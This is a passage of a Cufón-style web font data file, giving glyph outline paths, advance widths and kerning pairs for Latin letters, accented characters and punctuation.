:5,"\u201c":5,"\u2019":-3,"\u201d":-3,",":36,".":36,"\u2026":36}},{"d":"57,0r-52,0r33,-176r52,0xm80,-252r51,0r-47,55r-38,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"151,-247v137,0,115,206,21,236v13,7,36,9,56,14r-18,41v-41,-12,-77,-30,-108,-41v-47,-3,-85,-40,-85,-101v0,-77,54,-149,134,-149xm123,-39v49,-1,69,-61,70,-106v0,-27,-10,-58,-48,-58v-51,0,-72,61,-73,105v0,34,16,59,51,59","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"55,0r-48,0r46,-243r61,0r32,93v11,30,14,58,23,83v2,-52,18,-124,28,-176r48,0r-46,243r-54,0r-33,-97v-12,-32,-16,-56,-25,-84xm157,-301r57,0r-47,45r-44,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"106,0r-52,0r19,-99r-47,-144r55,0r26,106r61,-106r62,0r-105,143xm118,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm193,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23","w":205,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u00f6":32,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00eb":32,"\u00e4":39,"i":16,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"J":24,"\u0134":24,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":1,"W":1,"\u0174":1,"X":6,"M":7,"S":7,"\u0160":7,"\u015a":7,"\u015e":7,"\u015c":7,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"a":39,"\u00e6":39,"\u00e1":39,"\u00e2":39,"\u00e0":39,"\u00e5":39,"\u00e3":39,"\u0103":39,"\u0101":39,"\u0105":39,"g":35,"\u011f":35,"\u011d":35,"\u0123":35,"\u0121":35,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"j":9,"\u0135":9,"m":16,"n":16,"p":16,"r":16,"\u0131":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0133":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":32,"d":32,"e":32,"o":32,"q":32,"\u00f8":32,"\u0153":32,"\u00e7":32,"\u00e9":32,"\u00ea":32,"\u00e8":32,"\u00f3":32,"\u00f4":32,"\u00f2":32,"\u00f5":32,"\u0111":32,"\u0107":32,"\u010d":32,"\u0109":32,"\u010b":32,"\u010f":32,"\u0115":32,"\u011b":32,"\u0117":32,"\u0113":32,"\u0119":32,"\u014f":32,"\u0151":32,"\u014d":32,"t":12,"\u0167":12,"\u0165":12,"\u0163":12,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":17,"w":17,"y":17,"\u00fd":17,"\u00ff":17,"\u0175":17,"x":20,"z":24,"\u017e":24,"\u017a":24,"\u017c":24,"s":30,"\u0161":30,"\u015b":30,"\u015f":30,"\u015d":30,":":13,";":13,"\u00bb":14,"\u00ab":18,"-":26,"\u2013":26,"\u2014":26,"\u00ad":26,")":-8,"]":-8,"}":-8,"\"":-2,"'":-2,"\u2018":5,"\u201c":5,"\u2019":-3,"\u201d":-3,",":36,".":36,"\u2026":36}},{"d":"55,0r-48,0r46,-243r61,0r32,93v11,30,14,58,23,83v2,-52,18,-124,28,-176r48,0r-46,243r-54,0r-33,-97v-12,-32,-16,-56,-25,-84xm212,-304v-5,55,-45,47,-73,31v-5,0,-9,5,-12,16r-25,0v5,-31,19,-46,36,-46v22,0,40,33,49,-1r25,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"72,40r-72,0r55,-287r72,0r-6,30r-33,0r-44,227r34,0","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"V":-8,"W":-8,"\u0174":-8,"X":-3,"Y":-6,"\u00dd":-6,"\u0178":-6,"j":-10,"\u0135":-10,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2}},{"d":"207,-194v-63,-26,-140,16,-133,89v-6,58,61,76,110,56r5,42v-13,6,-35,11,-64,11v-64,0,-107,-39,-107,-103v0,-106,104,-172,203,-137xm140,-302r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":209,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"38,0r-55,0r148,-243r175,0r-9,45r-92,0r-4,53r87,0r-8,43r-81,0r-4,58r91,0r-8,44r-136,0r5,-67r-70,0xm102,-109r47,0r7,-95","w":304,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"17,3r6,-42v50,5,95,-24,106,-59v-38,36,-107,12,-107,-46v0,-51,42,-94,95,-94v52,0,76,36,76,82v0,100,-69,166,-176,159xm102,-119v44,5,56,-77,10,-79v-36,-3,-55,78,-10,79","w":194},{"d":"249,0r-39,0r6,-32r-70,0r5,-23r76,-87r49,0r-16,83r19,0r-5,27r-19,0xm221,-59v3,-17,11,-38,11,-53v-12,19,-32,36,-42,53r31,0xm89,-96r-42,0r20,-106r-28,12r-3,-29v23,-9,44,-21,80,-17xm76,4r-32,0r175,-242r32,0","w":297},{"d":"54,-92r-35,-67r36,0r35,68r-49,69r-39,0xm123,-92r-34,-67r36,0r34,68r-48,69r-40,0","w":165,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"V":8,"W":8,"\u0174":8,"Y":16,"\u00dd":16,"\u0178":16,"M":-1,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2}},{"d":"52,-243r52,0r-46,243r-52,0xm22,-301r57,0r28,45r-44,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"243,-48r2,37v-43,23,-102,21,-124,-16v-24,42,-120,43,-120,-18v0,-53,60,-73,113,-72v4,-12,-1,-27,-27,-27v-21,0,-37,8,-49,16r-8,-33v27,-22,101,-30,116,9v14,-17,36,-28,62,-28v41,0,61,25,61,48v0,51,-52,62,-115,59v-8,47,62,39,89,25xm73,-36v20,1,36,-21,36,-47v-20,-1,-56,5,-56,30v0,11,8,17,20,17xm219,-127v-12,-36,-59,-2,-60,18v31,2,60,0,60,-18","w":274,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"125,-52v24,0,33,-44,36,-72v-31,-9,-54,17,-54,49v0,14,6,23,18,23xm186,4r6,20v-82,36,-178,-4,-178,-100v0,-73,54,-137,135,-137v63,0,108,44,108,104v0,53,-29,86,-68,86v-18,0,-28,-11,-32,-28v-20,40,-86,39,-86,-19v0,-60,68,-104,127,-75r-11,67v-3,21,-1,31,9,31v15,1,35,-19,35,-61v0,-47,-31,-83,-86,-83v-55,0,-104,43,-104,112v0,81,78,113,145,83","w":269},{"d":"12,-152r184,0r0,114r-35,0r0,-80r-149,0r0,-34","w":214},{"d":"134,-45r1,39v-50,24,-125,4,-125,-62v0,-74,72,-130,151,-106r-13,40v-42,-19,-83,19,-83,60v0,40,44,41,69,29xm121,-252r51,0r-47,55r-38,0","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d":"60,-185v19,-17,63,-17,82,0r28,-30r24,25r-32,28v16,15,14,71,-1,84r31,29r-23,25r-27,-32v-20,18,-61,19,-82,1r-27,31r-23,-25r30,-28v-16,-14,-16,-71,0,-85r-32,-28r24,-25xm100,-163v-19,0,-34,17,-34,43v2,58,69,58,70,-1v0,-24,-15,-42,-36,-42","w":194},{"d":"52,-243r51,0r-45,243r-52,0xm88,-301r57,0r-47,45r-44,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"16,-176r54,0r17,119r48,-119r54,0v-51,91,-85,229,-186,257r-12,-44v23,-9,57,-24,59,-53xm71,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm145,-199v-13,0,-24,-9,-24,-24v0,-16,13,-27,28,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","w":178,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm72,-252r51,0r26,55r-37,0","w":199},{"d":"160,-256r51,0r-35,188v-4,22,-8,47,-9,68r-47,0r2,-28v-34,52,-113,41,-113,-35v0,-68,58,-132,135,-113xm87,-38v30,0,47,-60,50,-97v-38,-22,-75,23,-74,64v0,21,9,33,24,33","k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"185,-237r-8,42v-52,-1,-89,23,-102,56v39,-37,108,-14,108,48v0,50,-38,95,-93,95v-117,-2,-80,-167,-21,-207v33,-22,70,-36,116,-34xm130,-86v-1,-50,-62,-35,-67,1v-3,25,5,49,28,49v25,0,39,-28,39,-50","w":194},{"d":"57,0r-52,0r33,-176r52,0xm12,-252r50,0r27,55r-37,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm163,-302r58,0r-48,45r-44,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"41,-249r49,0r-27,100r-33,0xm111,-249r48,0r-27,100r-33,0","w":139,"k":{"A":13,"\u00c6":13,"\u00c1":13,"\u00c2":13,"\u00c4":13,"\u00c0":13,"\u00c5":13,"\u00c3":13,"\u0102":13,"\u0100":13,"\u0104":13,"J":23,"\u0134":23,"X":-2,"Y":-5,"\u00dd":-5,"\u0178":-5,"f":-16,"\u00df":-16,"b":-7,"h":-7,"k":-7,"l":-7,"\u0142":-7,"\u0127":-7,"\u0125":-7,"\u0137":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7,"\u0140":-7,"t":-13,"\u0167":-13,"\u0165":-13,"\u0163":-13,",":48,".":48,"\u2026":48,"\u00b5":3}},{"d":"134,-45r1,39v-50,24,-125,4,-125,-62v0,-74,72,-130,151,-106r-13,40v-42,-19,-83,19,-83,60v0,40,44,41,69,29xm127,-197r-35,0r-27,-55r33,0r15,28r22,-28r36,0","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d":"199,-112r0,33r-172,79r0,-38r132,-58r-132,-58r0,-38","w":214},{"d":"124,-238v50,0,67,38,67,80v0,73,-35,162,-109,162v-49,0,-68,-37,-68,-84v0,-74,38,-158,110,-158xm118,-197v-35,0,-53,85,-53,119v0,18,2,41,23,41v36,0,52,-89,52,-120v0,-16,-2,-40,-22,-40","w":194},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm156,-301r57,0r-47,45r-44,0","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm150,-320v22,0,39,11,39,33v0,44,-83,49,-84,5v-1,-23,19,-38,45,-38xm148,-302v-10,0,-17,8,-17,18v0,9,6,15,15,15v20,1,24,-33,2,-33","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"